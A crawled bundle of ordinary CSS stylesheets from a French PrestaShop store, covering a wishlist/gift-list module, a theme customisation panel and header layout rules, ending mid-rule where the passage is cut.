#mywishlist_pro #block-manage-aw ul li div.wishlist_product_detail input {
text-align:center;
margin-top:0;
margin-bottom:0;padding:0;
font-size:100%
}
#view_wishlist ul.product_list_aw input {max-width: 48px}

.address_name a[rel='delet'] {
margin-top: 0
}
a.link_cyber {text-decoration:none}
a.link_cyber:hover {text-decoration:underline}

/*pdf block - back office*/
#results_lists h3, #results h3 {margin: 6px auto 0 3px !important}

#ordermsg_pre {margin-bottom:1.4em; margin-top:1.5em}
#submit2.button {margin:0.7em 0 0.7em 0.7em; max-width: 256px}
#name_change {margin-left:0.7em}
#name_change {font-size: 14px}

#ordermsg textarea, #welcome_msg textarea {
  display: block;
  margin-top: 3px;
  padding:6px;
  height:80px;
  text-align:left;
  border: 1px solid #d6d4d4;
  background-color:#fff
}

.tweetdd, .fbkdd, .gplusdd {margin-right:15px; float: left}

/* pdf block and settings block - back office*/
input.button.margin_input {margin:4px auto 2px 5px}
#message_confirm {margin:6px 0 6px 0}

.bootstrap .radio input[id^='wlcmepict'] {margin-left: 0}

/* creator page managewishlist */
#mywishlist_pro table.std thead th.first_item {width:79px}
#mywishlist_pro table.std {border-collapse: separate; border-spacing: 0; border:1px solid #ccc; width: 100%}
#display_list {border:none; width: 100%; font-weight: normal}
#display_list thead tr:nth-child(1), #offer_bought_infos1 thead tr, #offer_bought_infos thead tr {
background-color: #ddd
}
#offer_bought_infos1 img {width: 100%}
#mywishlist_pro tr:nth-child(1) th {
  padding: 14px 4px;
  text-transform:none;
  text-align: center;
}
#display_list thead tr:nth-child(2) th {
    background-color: #fbfbfb;
    border-bottom: 1px solid #bdc2c9;
    color: #aaa;
    padding: 1px 0 8px;
    text-align: center;
    text-shadow: unset;
    text-transform: none;
}

#display_list.ps_16_15 tr:nth-child(2) th i {color: #ccc}
#display_list.ps_17 tr:nth-child(2) th i {color: #777; font-size: 14px}

#display_list.ps_17 th {font-weight: normal}

#mywishlist_pro table.std thead th.mywishlist_second {width: 80px}
#mywishlist_pro table.std thead th.mywishlist_first {width: 40px}
#display_list td {padding: 12px}
#block-manage-aw table.wlp_bought_infos {margin: 0}
#block-manage-aw {position:relative}
#block-manage-aw ul li {list-style:none}
#block-manage-aw input {width: 100%}
#ask_refund {position:absolute;right:3px;top:12px}

#block-manage-aw .nav_tabs, #anchor_tabs.nav_tabs {
border-bottom: 1px solid #ccdde2
}
#block-manage-aw .tab_aw {
  border-bottom: 6px solid #fff
}
#view_wishlist .tab_aw .alert-info {
  background-color: #d9edf7;
  color: #888
}
#view_wishlist .tab_aw .alert-warning {
  background-color: rgba(255,154,82,.3);
  color: #888
}
#view_wishlist #ordermsg {margin-bottom: 0}
#mywishlist_pro.ps_17 #block-manage-aw .tab_aw {
  margin-bottom: -1px
}
#mywishlist_pro.ps_16 #block-manage-aw .tab_aw {
  padding-top: 12px
}
#block-manage-aw li.tab_aw[rel='wl_view'] {
  padding: 0
}
#block-manage-aw li.tab_aw[rel='wl_view'] a {
  display: inline-block;
  padding: 0.4em 2.2em
}
#block-manage-aw .tab_aw.active {
  border-bottom: 6px solid #efefef;
  cursor:pointer;
  text-decoration:none;
  background: #efefef
}
#anchor_tabs .tab_aw.active span {
    border-left: 8px solid #aaa;
    cursor: pointer;
    text-decoration: none;
    color: #000
}
.tab_aw.disp_inlineblock {
  padding-left: 12px;
  padding-right: 12px
}
#block-manage-aw .tab_aw:hover {
  border-bottom: 6px solid #bbb
}
.tab_aw img {
  margin:auto 3px auto 3px;
  text-decoration:none}
.tab_aw a.text_wl, .tab_aw a.text_wl:active {
  text-decoration:none
}
.tab_aw a.text_wl {
  font-weight: bold
}

.aw_tab_content {
  margin-top: 14px
}
#view_wishlist .aw_tab_content {
  margin-top: 0
}
#view_wishlist button.tab_aw {
    width: auto;
}

@media only screen and (max-width: 768px) {
  ul.nav_tabs {
    margin-bottom: 2px
  }
  .tab_aw, .div_wl_change_name {
    margin-bottom: 8px
  }
}
@media only screen and (max-width: 568px) {
  .tab_aw, .div_wl_change_name {
    width: 100%;
    padding-top: 16px;
    padding-bottom: 16px;
  }
  #view_wishlist .tab_aw {
    padding-top: 0;
    padding-bottom: 0;
  }
  .div_wl_change_name > p > img {
    float: right
  }
  #module-blockgiftlistproplus-mywishlist #left_column, #module-blockgiftlistproplus-manage #left_column, #module-blockgiftlistproplus-addproducts #left_column {
    display: none
  }
  #block-manage-aw li.tab_aw {
    border-bottom: 1px solid #bbb
  }
}

.div_wl_a {text-decoration:none;display:block;height:100%;width:100%}
.div_wl_up {position:relative;bottom:5em }

#offer_bought_infos1 tr td.tr_interline {padding:14px 0;background-color:#fff}

span.text_wl:hover, span.text_wl:hover {text-decoration:none}

/*manage page*/
div.div_wl_change_name {
    text-decoration:none;
  float:left;
  margin:3px 6px 0 auto;
  padding:3px 7px;
  color:#5D717E;
  background-color:#efefef;
}
div.div_wl_change_name p {padding-left:0 !important; margin: 0.5em 0; padding-bottom:0}
div.div_wl_change_name:hover {
  cursor:pointer;
  text-decoration:underline;
  background-color:#e3d9e8;
  border-bottom: 6px solid #fff !important;
}
#hideChangeName, #hideAddWelcomeMessage, #hideAddPictureMessage, #hideChangePsswd, #hideAddProducts {
  border-bottom: 6px solid #9F8BA9;
}
#showChangeName, #showAddWelcomeMessage, #showAddPictureMessage, #showChangePsswd, #showAddProducts {
  border-bottom: 6px solid #fff;
}


/* #name_change input {font-size:11px}
 */
.img_block {
width:20px;
margin-left:auto;
margin-right:auto;
margin-top:8px;
background-color:transparent
}
.sous_block {
/*width:170px;*/
margin-left:auto;
margin-right:auto;
text-align:center;
margin-bottom:4px
}
div.sous_block span.text_wl {margin-left:-2px}
#block-manage-aw ul.address_dd li div.wishlist_product_detail_dd table {font-size:12px}

/* #mywishlist_pro #block-manage-aw div.wlp_bought ul.address_dd li.address_name div.wishlist_product_detail_dd table tbody tr td a.exclusive {margin-top:0px} */
#block-manage-aw input[id^='email'] {
    border: medium none;
    height: 2em;
	 margin-left:3px;
   width: 60%
	}
  #stextdd input {
    border: 1px solid #ddd;
    color:blue;
    padding: 6px;
  }
div.email_template {
    background-color:#DEEFEF;
    border:1px solid #B0B0B0;
}
#mywishlist_pro #block-manage-aw form.wl_send fieldset div.email_template p {
width:auto;
position:relative;
float:left;
margin:0; padding:3px}

div.email_template img {
display:block;
position:relative;
top:3px}
div.email_template .a_email_template {
    clear: both;
    display: block;
    height: auto;
    margin: 0 0 3px 0.7em;
    padding-bottom: 0;
    width:260px}
/* a#view_templ_0.thickbox:hover {text-decoration:underline}
 */
/*bo module */
#help_guide {margin:3px auto 12px 3%}


div.block_content #wishlist_block_search form p.align_center input.exclusive {margin:4px auto auto auto}

#results_searchlist table {font-size:12px}
#results_searchlist table {width:100%}
#results_searchlist table thead tr th {text-align:left;font-weight:bold}
#results_searchlist p {padding:0}
#results_searchlist table tr {height:12px}

#block-history {position:relative}
#block-history #button_to_specific_page {position:absolute;top:12px;left:12px}
#block-history img#arrowdown {margin:3px auto 3px 64px}

#view_wishlist.ps_17 div.description_dd a {text-decoration:none; font-size: 0.9375rem}
div.description_dd a:hover {
text-decoration:underline}

div.ajax_block_product div.address_address1 {margin-bottom:6px}
div.view_align_dd div.description_dd {margin-bottom:3px}
div.wishlist_product_detail_dd form p {margin:0}
p.no_stock {color: #FF3300; padding-bottom:0}
#mywishlist_pro #block-manage-aw div.wlp_bought ul.address_dd li.address_name a.exclusive {margin:0; display:block; float:right}

.transparencydd20 {
        /* Modern!
        /* Firefox 0.9+, Safari 2?, Chrome any?
        /* Opera 9+, IE 9+ */
        opacity: 0.2;
        /* Required for IE 5, 6, 7 */
        /* ...or something to trigger hasLayout, like zoom: 1; */
        width: 100%;
        /* Theoretically for IE 8 & 9 (more valid) */
        /* ...but not required as filter works too */
        /* should come BEFORE filter */
        -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
        /* This works in IE 8 & 9 too */
        /* ... but also 5, 6, 7 */
        filter: alpha(opacity=20);
        /* Older than Firefox 0.9 */
        -moz-opacity:0.2;
        /* Safari 1.x (pre WebKit!) */
        -khtml-opacity: 0.2;
}

#add2wl {
/*   text-align:center */
}
p[class*="add2wl_"] .tooltip, p[class*="add2wl_"] .tooltip .tooltip-inner, p[class*="add2wl_"] .tooltip p {
    font-size: 16px;
    text-align: left;
    opacity: 1;
    z-index: 999 !important;
}

#wishlists_pdt {display:inline; margin:auto; float:none; padding: 3px 12px; border: 1px solid #ddd}
div.thumb_bo {width:126px;border:1px solid #DDD;margin-bottom:4px}
div.thumb_bo label {padding:0.8em 0 0; text-align: center}
div.thumb_bo img {display: block}
div.thumb_bo input[type='radio'] {margin-top: 3px !important}
#pict_download_bo fieldset {border-bottom:none}
#pict_del_bo fieldset {border-top:none}
#image_details {margin-bottom:2em}
#image_details img, #image_details_current img {max-width: 100%}
#comment2 {
  margin-top:1.4em;
  padding: 3px;
  border-radius: 2px;
  border: 2px solid #23d518
}

/*home hook*/
#wishlist_block_home {
    background: white none repeat scroll 0 0;
    border-radius: 2px;
    margin-bottom: 1.5rem;
    padding: 1.5rem;
}
/*lateral column hook*/
#wishlist_block {
  /*your custom css here ... or*/
  background-color: white;
  padding: 1.5625rem 1.25rem;
  margin-bottom: 1.5625rem;
}
#wishlist_block.thm-choice-0 {
  padding: inherit;
}
/* CSS modal popup */
#popupAwtitleTxt {
  position: absolute;
  right: 0
}
#aw_add-to-cart-or-refresh .control-label {
  display: block;
}

#popupImage .modal-dialog img {max-width: 100%}
div#popup_logged {width:400px} /* popup with log message */
div#popup_product_added {width:300px} /* popup with add message */
img.btn_close {
  float: right;
  margin: -35px -35px 0 0; /* position of closing image */
  max-width: none
}
input.close_ok { margin:auto}
#popup_logged.popup_block p a {text-decoration:underline}
#buy_block {position:relative}

#fade { /*--Fade in Background--*/
  display: none;
  background: #000;
  position: fixed; left: 0; top: 0;
  width: 100%; height: 100%;
  opacity: .5;
  z-index: 600;
}
/*popup to display action success*/
#cr_action .modal-dialog {width: auto}
#cr_action .modal-content {background-color: #22ff22}

#ui-datepicker-div {z-index:9999 !important;}

.popup_block {
  display: none;
  text-align:center;
  padding: 20px 4px;
/*  background-color: #fff;
   float: left;
position: absolute;
top: 50%; left: 50%; */
  z-index: 7000;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

.popup_block .modal-content {
  background-color: #fff;
  position: relative;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,.2);
  border-radius: .3rem;
  outline: 0;
}

.popup_block .modal-header, .popup_block .modal-body, .popup_block .modal-footer {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.popup_block .modal-footer {
    text-align: right;
    border-bottom: none
}
@media (min-width:576px){.popup_block .modal-dialog{max-width:600px;margin:30px auto}}

.popup_block.ps_16 .modal-footer, .popup_block.ps_15 .modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.popup_block.ps_16 .modal-body, .popup_block.ps_15 .modal-body {
  position: relative;
  padding: 15px;
}

#popup-new.popup_block {
  text-align: left
}
#popup-new.popup_block .product-variants.parent_img img.img-responsive {
  width: 100%
}

#module-blockgiftlistpro-view #popupDescShort {
text-align: left
}

/*-- fixed position-> IE6--*/
* html #fade {
position: absolute;
}
* html .popup_block {
position: absolute;
}

/*extract from bootstrap.min.css, title attribute displayed*/
  /*firefox bug on svg : tooltip blinking*/
  .overTooltipDiv {
    z-index: 99;
    position: absolute;
    top: 4px;
  }
  .overTooltipDiv.wh_1_2 {
    height: 1.2em;
    width: 1.2em;
  }
  .overTooltipDiv.wh_1_5 {
    height: 1.5em;
    width: 1.5em;
  }
.tooltip {
    display: block;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 1.42857;
    opacity: 0.75;
    position: absolute;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    border-radius: 4px;
    z-index: 999999 !important;
}
.tooltip, .tooltip-inner, .tooltip-inner p {
    background-color: #222 !important;
    color: #fff !important;
  }
.tooltip.in {
    opacity: 0.75;
}
.tooltip.top {
    margin-top: -3px;
    padding: 5px 0;
}
.tooltip.right {
    margin-left: 3px;
    padding: 0 5px;
}
.tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0;
}
.tooltip.left {
    margin-left: -3px;
    padding: 0 5px;
}
.tooltip-inner {
    border-radius: 4px;
    max-width: 220px;
    min-width: 180px;
    padding: 3px 8px;
    text-align: center;
}
.tooltip-arrow {
    border-color: transparent;
    border-style: solid;
    height: 0;
    position: absolute;
    width: 0;
}
.tooltip.top .tooltip-arrow {
    border-top-color: #000;
    border-width: 5px 5px 0;
    bottom: 0;
    left: 50%;
    margin-left: -5px;
}
.tooltip.top-left .tooltip-arrow {
    border-top-color: #000;
    border-width: 5px 5px 0;
    bottom: 0;
    margin-bottom: -5px;
    right: 5px;
}
.tooltip.top-right .tooltip-arrow {
    border-top-color: #000;
    border-width: 5px 5px 0;
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
}
.tooltip.right .tooltip-arrow {
    border-right-color: #000;
    border-width: 5px 5px 5px 0;
    left: 0;
    margin-top: -5px;
    top: 50%;
}
.tooltip.left .tooltip-arrow {
    border-left-color: #000;
    border-width: 5px 0 5px 5px;
    margin-top: -5px;
    right: 0;
    top: 50%;
}
.tooltip.bottom .tooltip-arrow {
    border-bottom-color: #000;
    border-width: 0 5px 5px;
    left: 50%;
    margin-left: -5px;
    top: 0;
}
.tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: #000;
    border-width: 0 5px 5px;
    margin-top: -5px;
    right: 5px;
    top: 0;
}
.tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #000;
    border-width: 0 5px 5px;
    left: 5px;
    margin-top: -5px;
    top: 0;
}

#anchor_tabs::after, #detail_allow_address::after {content: ""; clear: both; display: block}

@media only screen and (max-width: 500px) {
  #mywishlist_pro .product_list_aw.theme_classic .container_aw li.address_name, #mywishlist_pro .product_list_aw.theme_classic .container_aw li.address_title, #mywishlist_pro .product_list_aw.theme_classic .container_aw li.address_param {
  width: 100%;
  }
  ul.product_list_aw li .container_aw {
    padding: 15px 6px;
  }

  .wishlist_product_detail_dd .cellaw.no_more_cell_aw {display: block !important}
}


--- FILE ---
content_type: text/css
request_url: https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/paneltool.css
body_size: 2588
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* PANELTOOL */
/**********************************/
.fancybox-skin .leo-paneltool {
  display: none; }

.multiproductdetailtool.paneltool {
  top: 10px; }
.multiproductdetailtool span:before {
  padding-right: 10px; }
  .rtl .multiproductdetailtool span:before {
    padding-left: 10px;
    padding-right: inherit; }
.multiproductdetailtool .control-label {
  text-align: left;
  margin-bottom: 20px;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 1rem;
  font-weight: bold; }
  .rtl .multiproductdetailtool .control-label {
    text-align: right; }
.multiproductdetailtool .product-detail-demo {
  display: block;
  padding: 10px 0; }
  .multiproductdetailtool .product-detail-demo.active {
    color: #e78fa8; }
  .multiproductdetailtool .product-detail-demo:before {
    content: "\f067";
    font-family: "FontAwesome";
    padding-right: 0.3125rem;
    font-size: 0.625rem; }
  .multiproductdetailtool .product-detail-demo .img-fluid {
    margin-top: 10px; }
.multiproductdetailtool .block-multiproductdetailtool {
  height: 580px;
  overflow-y: auto; }

.paneltool {
  position: fixed;
  top: 0.3125rem;
  width: 235px;
  z-index: 0;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  right: -235px; }
  .rtl .paneltool {
    left: -235px;
    right: auto; }
  .paneltool.active {
    z-index: 99999; }
  .paneltool .leo-dynamic-update-side {
    text-transform: uppercase;
    display: inline-block;
    margin-top: 0.625rem;
    border: 1px solid;
    padding: 0.3125rem;
    font-size: 0.6875rem; }
    .paneltool .leo-dynamic-update-side.current-sidebar {
      color: #e78fa8; }
  .paneltool.themetool {
    top: 70px; }
    .paneltool.themetool.active {
      z-index: 999999; }
    .paneltool.themetool .panelbutton {
      width: 50px;
      height: 50px;
      left: -50px; }
      .rtl .paneltool.themetool .panelbutton {
        right: -50px;
        left: auto; }
    .paneltool.themetool .panelcontent {
      min-height: 130px;
      height: 100%;
      overflow-y: auto; }
    .paneltool.themetool .group-input {
      margin-bottom: 20px; }
      .paneltool.themetool .group-input.group-product {
        display: none; }
      .paneltool.themetool .group-input.layout .leo-dynamic-update-layout {
        display: block;
        float: left;
        width: 100%;
        padding: 0.625rem 0 0.625rem 0.625rem;
        position: relative;
        font-size: 14px; }
        .paneltool.themetool .group-input.layout .leo-dynamic-update-layout:before {
          content: "+"; }
      .paneltool.themetool .group-input span {
        cursor: pointer; }
    .paneltool.themetool .panelinner .group-input:last-child {
      margin-bottom: 0px; }
    .paneltool.themetool label {
      font-size: 0.875rem;
      text-transform: uppercase;
      font-weight: bold;
      text-align: left;
      display: none; }
      .rtl .paneltool.themetool label {
        text-align: right; }
      .paneltool.themetool label span {
        margin-right: 0.625rem;
        vertical-align: middle; }
        .rtl .paneltool.themetool label span {
          margin-left: 0.625rem;
          margin-right: inherit; }
    .paneltool.themetool .leo-dynamic-update-header {
      display: block;
      padding: 0.625rem;
      font-size: 0.6875rem;
      text-transform: uppercase; }
      .paneltool.themetool .leo-dynamic-update-header.current-header {
        color: #e78fa8; }
  .paneltool.active {
    right: 0;
    -webkit-transition: all 0.6s;
    -moz-transition: all 0.6s;
    -ms-transition: all 0.6s;
    -o-transition: all 0.6s;
    transition: all 0.6s; }
    .rtl .paneltool.active {
      left: 0;
      right: auto; }
    .paneltool.active .panelbutton {
      color: #e78fa8; }
  .paneltool .panelcontent {
    background: #f2f2f2;
    width: 235px;
    min-height: 340px;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; }
    .paneltool .panelcontent > div {
      padding: 0.9375rem; }
  .paneltool.editortool .panelbutton {
    top: 290px; }

.panelbutton {
  background: #FFFFFF;
  position: absolute;
  top: 165px;
  cursor: pointer;
  line-height: 50px;
  text-align: center;
  color: #999999;
  font-size: 1.625rem;
  left: -50px;
  width: 50px;
  height: 50px;
  border: 1px solid #999999; }
  .rtl .panelbutton {
    right: -50px;
    left: auto; }
  .panelbutton.label-customize {
    display: none; }

#leo-paneltool {
  background: #F5F5F5;
  width: 300px;
  height: 100%;
  top: 0;
  position: relative;
  z-index: 9999;
  left: -320px;
  -moz-box-shadow: 0 1px 3px #999;
  -webkit-box-shadow: 0 1px 3px #999;
  -o-box-shadow: 0 1px 3px #999;
  -ms-box-shadow: 0 1px 3px #999;
  box-shadow: 0 1px 3px #999;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-property: left, right, top, bottom, width, margin;
  -moz-transition-property: left, right, top, bottom, width, margin;
  transition-property: left, right, top, bottom, width, margin;
  border-right: 1px solid rgba(0, 0, 0, 0.2); }
  .rtl #leo-paneltool {
    right: -320px;
    left: auto; }
  .rtl #leo-paneltool {
    border-left: 1px solid rgba(0, 0, 0, 0.2);
    border-right: inherit; }
  #leo-paneltool h4 {
    margin-bottom: 20px;
    margin-top: 0;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: bold; }
  #leo-paneltool .accordion-group {
    margin-bottom: 0.3125rem; }
  #leo-paneltool .panel-body {
    max-height: 500px;
    overflow-y: auto; }
  #leo-paneltool .block-panelcontent {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 600px; }
  #leo-paneltool form .group-input {
    margin-bottom: 0.625rem; }
  #leo-paneltool select {
    padding: 0.3125rem; }
  #leo-paneltool .nav-tabs > li:after, #leo-paneltool .nav-tabs > li:before {
    display: none; }

/* Select Skin */
.leo-dynamic-theme-skin {
  float: left;
  margin-left: 0.3125rem;
  width: 24px;
  height: 24px;
  margin-top: 0.625rem;
  cursor: pointer;
  border: 2px solid transparent; }
  .rtl .leo-dynamic-theme-skin {
    float: right; }
  .rtl .leo-dynamic-theme-skin {
    margin-right: 0.3125rem;
    margin-left: inherit; }
  .leo-dynamic-theme-skin.skin-default {
    background-color: #e78fa8;
    text-indent: -99999px;
    border: 2px solid #e78fa8; }
  .leo-dynamic-theme-skin.oranger {
    background-color: #e68518;
    border: 2px solid #e68518; }
  .leo-dynamic-theme-skin.cyan {
    background-color: #6bc7bd;
    border: 2px solid #6bc7bd; }
  .leo-dynamic-theme-skin.violet {
    background-color: #e723be;
    border: 2px solid #e723be; }
  .leo-dynamic-theme-skin.red {
    background-color: #fd4545;
    border: 2px solid #fd4545; }
  .leo-dynamic-theme-skin.current-theme-skin {
    border-color: #000000; }

/* Select Layout*/
.leo-dynamic-update-layout:hover {
  color: #e78fa8; }
.leo-dynamic-update-layout.current-layout-mod {
  color: #e78fa8; }

/* Enable Float Header */
.btn_enable_fheader {
  background-color: #25292C;
  margin-top: 0.625rem;
  margin-left: 0.625rem;
  width: 100px;
  height: 36px;
  position: relative;
  border-radius: 18px; }

.enable_fheader {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #FFFFFF;
  background-color: #504C4C;
  margin-top: 3px;
  border-radius: 50%; }
  .enable_fheader span {
    position: relative;
    z-index: 9; }
  .enable_fheader:first-child {
    float: left;
    margin-left: 3px; }
  .enable_fheader:last-child {
    float: right;
    margin-right: 3px; }
  .enable_fheader.btn_no:before {
    content: "";
    position: absolute;
    width: 30px;
    height: 30px;
    top: 3px;
    left: 4px;
    border-radius: 18px;
    background-color: #e78fa8;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden; }
  .enable_fheader.btn_yes:after {
    content: "";
    position: absolute;
    width: 30px;
    height: 30px;
    top: 3px;
    right: 4px;
    border-radius: 18px;
    background-color: #e78fa8;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden; }
  .enable_fheader.current.btn_no:before {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    left: 67px;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -ms-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s; }
  .enable_fheader.current.btn_yes:after {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    right: 67px;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -ms-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s; }

/* Box Patterns */
.box-patterns div {
  display: block;
  width: 38px;
  height: 38px;
  float: left;
  cursor: pointer;
  margin: 6px;
  border: 1px solid #ccc; }
  .rtl .box-patterns div {
    float: right; }
  .box-patterns div.active {
    border-color: red; }

.colorpicker {
  z-index: 99999; }

/* Customize body */
#customize-body input[type="text"], #customize-body select {
  border: 1px solid #E2E2E2;
  color: #FFFFFF;
  font-size: 0.6875rem;
  margin: 0 0.3125rem 0 0;
  padding: 2px 3px;
  width: 65px;
  height: auto;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }
#customize-body select {
  color: #666666; }
#customize-body .accordion-group label {
  color: #666666;
  font-size: 0.6875rem;
  font-weight: normal; }
  #customize-body .accordion-group label.subtitle {
    font-weight: bold;
    font-size: 0.75rem;
    color: #333;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 4px;
    margin-top: 0.625rem;
    display: inline-block;
    width: 100%;
    text-transform: uppercase; }
#customize-body .accordion-group .input-group .input-group-addon {
  padding: 0;
  background: transparent;
  border: none;
  float: right;
  margin-top: 2px;
  width: 20px; }
  .rtl #customize-body .accordion-group .input-group .input-group-addon {
    float: left; }
#customize-body .panel-heading {
  padding: 0.3125rem 0.375rem;
  font-weight: bold;
  font-size: 0.6875rem; }
  #customize-body .panel-heading a {
    display: block; }
#customize-body .nav-tabs > li:nth-child(2) {
  border: 1px solid #ddd; }
#customize-body .nav-tabs a {
  border: none;
  font-weight: bold;
  font-size: 0.6875rem;
  padding: 0.375rem 0.75rem;
  color: #000000; }
  #customize-body .nav-tabs a.active {
    color: #FFFFFF; }
#customize-body .form-group {
  margin-bottom: 0.625rem; }
#customize-body .accordion-inner .form-group .input-group {
  display: inline-block;
  width: 92px;
  float: left; }
  .rtl #customize-body .accordion-inner .form-group .input-group {
    float: right; }

/* wrapper */
.bi-wrapper > div {
  float: left;
  width: 25px;
  height: 25px;
  margin: 3px 4px;
  border: solid 1px #999;
  cursor: pointer; }
  .rtl .bi-wrapper > div {
    float: right; }
  .bi-wrapper > div.active {
    border-color: red; }

/* Accordion */
.accordion-group label,
.form-group label {
  display: block;
  text-align: left; }
  .rtl .accordion-group label, .rtl
  .form-group label {
    text-align: right; }

.accordion-group label {
  min-width: 100px; }

.clear-bg {
  padding: 3px 6px;
  font-size: 0.75rem;
  color: #FFFFFF;
  margin-left: 0.3125rem; }
  .rtl .clear-bg {
    margin-right: 0.3125rem;
    margin-left: inherit; }
  .clear-bg:hover {
    background: #e78fa8; }

/* Home page version */
.group-input a.apconfig {
  display: inline-block;
  font-size: 0.875rem;
  line-height: 25px;
  color: #999999; }
  .group-input a.apconfig:before {
    content: "\f067";
    font-family: "FontAwesome";
    padding-right: 0.3125rem;
    font-size: 0.625rem; }
    .rtl .group-input a.apconfig:before {
      padding-left: 0.3125rem;
      padding-right: inherit; }
  .group-input a.apconfig.active {
    color: #e78fa8; }

.group-input a.apconfig {
  width: 100%; }

/*# sourceMappingURL=paneltool.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/positions/headerposition1519240627.css
body_size: 1038
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.top-left-header {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -moz-box-pack: start;
  box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-justify-content: flex-start;
  -o-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start; }

.top-right-header {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  box-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-justify-content: flex-end;
  -o-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end; }
  .top-right-header > div {
    display: inline-block;
    color: #999999; }
    .top-right-header > div.block {
      margin-bottom: 0; }
  .top-right-header .material-icons {
    font-size: 18px;
    color: #999999; }

#cart-block .popup-title {
  padding: 9px 5px;
  position: relative; }

.header_logo {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 26px; }

.search-widget.popup-over a.popup-title {
  padding: 10px 5px; }
.search-widget.open .popup-title .close {
  top: 10px; }
.search-widget .material-icons {
  line-height: 14px; }

#leo_block_top.popup-over a.popup-title {
  padding: 9px 5px; }

.userinfo-selector.popup-over a.popup-title {
  padding: 9px 5px; }
.userinfo-selector .user {
  line-height: 14px; }
.userinfo-selector .material-icons {
  font-size: 16px; }

@media (min-width: 768px) {
  .search-widget.open .popup-content {
    right: 25px; }
    .rtl .search-widget.open .popup-content {
      left: 25px;
      right: auto; } }
@media (min-width: 992px) {
  #leo_block_top {
    display: none; }

  .leo-megamenu {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }

  .search-widget form input[type=text] {
    padding: 11px 40px 0px 10px; }
    .rtl .search-widget form input[type=text] {
      padding: 11px 10px 0px 40px; }
  .search-widget form button[type=submit] {
    top: 11px; }

  #cart-block .cart-products-count {
    position: relative;
    padding: 0 5px; }
    #cart-block .cart-products-count:before, #cart-block .cart-products-count:after {
      position: absolute;
      top: 2px;
      color: #999999; }
    #cart-block .cart-products-count:before {
      content: "(";
      left: 0;
      right: 0; }
    #cart-block .cart-products-count:after {
      content: ")";
      right: -5px; }
      .rtl #cart-block .cart-products-count:after {
        left: -5px;
        right: auto; } }
@media (max-width: 991px) {
  .userinfo-selector {
    display: none !important; }

  #cart-block .cart, #cart-block .cart-count-title {
    display: none; }

  .header_logo {
    padding-top: 0; }

  .ApMegamenu {
